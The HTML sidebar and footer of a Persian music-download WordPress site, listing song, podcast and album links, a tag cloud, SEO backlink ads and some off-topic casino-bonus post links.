<li><a title="Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️" href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a></li>
<li><a title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu" href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a></li>
<li><a title="Casino Slotozen — in Aotearoa   🍀" href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a></li>
<li><a title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲" href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a></li>
<li><a title="Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim" href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a></li>
</ul><!-- tab new -->
<ul class="tab" id="viewed">
<li><a title="دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)" href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/">دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)" href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/">دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)</a></li>
<li><a title="دانلود پادکست جدید Dj Ramin بنام Playback 41" href="http://www.persian-star.net/dj-ramin-playback-41/">دانلود پادکست جدید Dj Ramin بنام Playback 41</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)" href="http://www.persian-star.net/sogand-shekayat-remix/">دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)" href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/">دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک" href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a></li>
<li><a title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه" href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/">دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه</a></li>
<li><a title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod" href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; مدل من" href="http://www.persian-star.net/sogand-modele-man/">دانلود آهنگ جدید سوگند &#8211; مدل من</a></li>
<li><a title="خرید بک لینک برای سئو سایت backlink.behtarinseo.ir" href="http://www.persian-star.net/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%da%a9-%d9%84%db%8c%d9%86%da%a9-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b3%d8%a6%d9%88-%d8%b3%d8%a7%db%8c%d8%aa-backlink-behtarinseo-ir/">خرید بک لینک برای سئو سایت backlink.behtarinseo.ir</a></li>
</ul><!-- tab viewed -->
<ul class="tab" id="random">
<li><a title="دانلود آهنگ جدید علی زند وکیلی &#8211; فصل پریشانی" href="http://www.persian-star.net/ali-zand-vakili-fasle-parishani/">دانلود آهنگ جدید علی زند وکیلی &#8211; فصل پریشانی</a></li>
<li><a title="دانلود آهنگ بی رحم از علی آخوندزاده با پخش آنلاین+متن" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a8%db%8c-%d8%b1%d8%ad%d9%85-%d8%a7%d8%b2-%d8%b9%d9%84%db%8c-%d8%a2%d8%ae%d9%88%d9%86%d8%af%d8%b2%d8%a7%d8%af%d9%87-%d8%a8%d8%a7/">دانلود آهنگ بی رحم از علی آخوندزاده با پخش آنلاین+متن</a></li>
<li><a title="دانلود آهنگ اول ماجرا از امیر علی شادمان با پخش آنلاین + متن" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a7%d9%88%d9%84-%d9%85%d8%a7%d8%ac%d8%b1%d8%a7-%d8%a7%d8%b2-%d8%a7%d9%85%db%8c%d8%b1-%d8%b9%d9%84%db%8c-%d8%b4%d8%a7%d8%af%d9%85%d8%a7/">دانلود آهنگ اول ماجرا از امیر علی شادمان با پخش آنلاین + متن</a></li>
<li><a title="دانلود آهنگ جدید معین زد &#8211; بماند" href="http://www.persian-star.net/moein-z-bemanad/">دانلود آهنگ جدید معین زد &#8211; بماند</a></li>
<li><a title="دانلود آهنگ جدید امیرعباس گلاب &#8211; عرفان" href="http://www.persian-star.net/amirabbas-golab-erfan/">دانلود آهنگ جدید امیرعباس گلاب &#8211; عرفان</a></li>
<li><a title="نوحه محمدرضا بذری بنام مثلا تو رو تاب میدم رادیو جوان" href="http://www.persian-star.net/%d9%86%d9%88%d8%ad%d9%87-%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d8%a8%d8%b0%d8%b1%db%8c-%d8%a8%d9%86%d8%a7%d9%85-%d9%85%d8%ab%d9%84%d8%a7-%d8%aa%d9%88-%d8%b1%d9%88-%d8%aa%d8%a7%d8%a8-%d9%85%db%8c/">نوحه محمدرضا بذری بنام مثلا تو رو تاب میدم رادیو جوان</a></li>
<li><a title="دانلود آهنگ الله من یارش از امید عقابی رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a7%d9%84%d9%84%d9%87-%d9%85%d9%86-%db%8c%d8%a7%d8%b1%d8%b4-%d8%a7%d8%b2-%d8%a7%d9%85%db%8c%d8%af-%d8%b9%d9%82%d8%a7%d8%a8%db%8c-%d8%b1/">دانلود آهنگ الله من یارش از امید عقابی رادیو جوان</a></li>
<li><a title="دانلود آهنگ قشنگترین اشتباه از باهر با پخش آنلاین" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%82%d8%b4%d9%86%da%af%d8%aa%d8%b1%db%8c%d9%86-%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a7%d8%b2-%d8%a8%d8%a7%d9%87%d8%b1/">دانلود آهنگ قشنگترین اشتباه از باهر با پخش آنلاین</a></li>
<li><a title="دانلود آهنگ جدید امید آمری &#8211; حیف" href="http://www.persian-star.net/omid-ameri-heif/">دانلود آهنگ جدید امید آمری &#8211; حیف</a></li>
<li><a title="دانلود آهنگ جدید دنگ شو &#8211; نکناز" href="http://www.persian-star.net/dang-show-naknaz/">دانلود آهنگ جدید دنگ شو &#8211; نکناز</a></li>
</ul><!-- tab random -->
</div><!-- body -->
</section><!-- side popularity -->
<section class="side textads">
<div class="title">
<h5>تبلیغات متنی</h5>
</div><!-- title -->
<div class="body">
<div class="item">
<a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">بک لینک</a>
<p></p>
<span><a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">http://backlink.behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی بک لینک در تاریخ نامحدود می باشد -->
<div class="item">
<a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">سئو وب سایت</a>
<p></p>
<span><a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">https://behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی سئو وب سایت در تاریخ  می باشد -->
</div><!-- body -->
</section><!-- side textads -->
</aside><!-- side_left --></div><!-- wrapper -->
<footer class="footer">
<div class="fixed">
<section class="tags">
<h5>برچسب ها <span>tags</span></h5>
<div class="content">
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 9pt;">دانلود آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 9pt;">دانلود آهنگ جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-53 tag-link-position-3" style="font-size: 9pt;">آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-46 tag-link-position-4" style="font-size: 9pt;">دانلود آهنگ جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2162 tag-link-position-5" style="font-size: 9pt;">دانلود موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-2163 tag-link-position-6" style="font-size: 9pt;">دانلود موزیک جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-2164 tag-link-position-7" style="font-size: 9pt;">دانلود موزیک جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2172 tag-link-position-8" style="font-size: 9pt;">موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac%d9%88%d8%a7%d9%86/" class="tag-cloud-link tag-link-140 tag-link-position-9" style="font-size: 9pt;">رادیو جوان</a>
<a href="http://www.persian-star.net/tag/radio-javan/" class="tag-cloud-link tag-link-577 tag-link-position-10" style="font-size: 9pt;">Radio Javan</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-164 tag-link-position-11" style="font-size: 9pt;">دانلود پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-166 tag-link-position-12" style="font-size: 9pt;">دانلود پادکست جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-172 tag-link-position-13" style="font-size: 9pt;">پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-165 tag-link-position-14" style="font-size: 9pt;">دانلود پادکست جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-230 tag-link-position-15" style="font-size: 9pt;">دانلود موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-231 tag-link-position-16" style="font-size: 9pt;">دانلود موزیک ویدیو جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-232 tag-link-position-17" style="font-size: 9pt;">دانلود موزیک ویدیو جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-240 tag-link-position-18" style="font-size: 9pt;">موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/" class="tag-cloud-link tag-link-393 tag-link-position-19" style="font-size: 9pt;">دانلود ریمیکس</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-394 tag-link-position-20" style="font-size: 9pt;">دانلود ریمیکس جدید</a></div><!-- content -->
</section><!-- tags -->
<section class="latest">
<h6>بخش پادکست <a href="http://www.persian-star.net/category/podcast/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش ریمیکس <a href="http://www.persian-star.net/category/music/remix/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش آلبوم <a href="http://www.persian-star.net/category/album/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
</ul>
</section><!-- latest -->
</div><!-- fixed -->
<div class="copyright">
<div class="fixed" style="position: relative;">
<div class="vebeet"></div>
<p>تمامی حقوق مطالب برای <a title="رادیو جوان" href="http://www.persian-star.net">رادیو جوان</a> محفوظ است و هرگونه کپی برداری بدون ذکر منبع ممنوع می باشد.</p>
<p>طبق ماده 12 فصل سوم قانون جرائم رایانه ای کپی برداری از قالب و محتوا پیگرد قانونی خواهد داشت.</p>
<p>
<a href="http://vebeet.com" target="_blank" title="قالب وردپرس">طراحی قالب وردپرس</a> : <a href="http://vebeet.com" target="_blank" title="قالب وردپرس">وبیت</a> /
<a target="_blank" title="فید" href="http://www.persian-star.net/feed/">فید خوان</a> ، 
<a target="_blank" title="ولید" href="http://jigsaw.w3.org/css-validator/check/referer">ولید شده</a>
</p>
<div title="رفتن به بالای صفحه" class="scrolltop"><span class="icon"></span></div>
</div><!-- fixed -->
</div><!-- copyright -->
</footer><!-- footer -->
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/wp-embed.min.js?ver=4.9.10'></script>



</body>
</html>